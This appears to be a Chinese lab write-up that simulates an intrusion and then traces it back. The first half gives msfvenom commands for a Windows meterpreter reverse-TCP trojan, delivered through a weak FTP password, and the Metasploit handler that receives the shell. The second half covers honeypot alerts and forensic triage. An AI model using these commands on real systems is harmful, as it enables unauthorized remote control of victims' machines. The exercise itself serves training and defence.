环境准备:



Linux虚拟机:内网部署蜜罐探测系统 。(192.168.XX.XX)

windows虚拟机:有FTP弱口令漏洞的web服务 (受害机器) (192.168.125.134)

kali Linux虚拟机:攻击机服务端 。 (192.168.125.130)

MAC:管理员电脑。(192.168.XX.XX)

一、利用kailiLinuxmsf生成windows木马文件

生成 Payload: 使用 msfvenom 来创建木马payload。例如,创建一个windows/meterpreter/reverse_tcp payload:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<你的监听IP地址> LPORT=<你的监听端口> -f exe > /path/to/your_malware.exe替换 <你的监听IP地址> 和 <你的监听端口> 为你的实际IP地址和端口。选择一个端口号,如 4444,并确保该端口在你的防火墙中是开放的。

利用windows设定到FTP弱口令上传木马文件,并执行木马程序.



设置 Metasploit 监听器

配置 exploit/multi/handler: 在msfconsole中,设置一个监听器来捕获反向连接:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST <你的监听IP地址>

set LPORT <你的监听端口>

exploit -j -z

运行m.exe



二、利用msf工具远控windows主机对内网C段进行扫描

简单的信息搜集

利用fscan工具进行内网资产探测

蜜罐系统收到告警

二、对Windows机进行溯源

进程工具下载

Sysinternals 实用工具 - Sysinternals | Microsoft Learn



溯源取证思维导图

一、首先查看杀毒软件日志

定位到病毒位置

二、要是没有杀毒软件





查看异常进程

找到病毒文件



三、沙箱分析

![[java基础揉碎]Object类详解](https://img-blog.csdnimg.cn/direct/ff94e2d601624394ae09db4a72f111b2.png)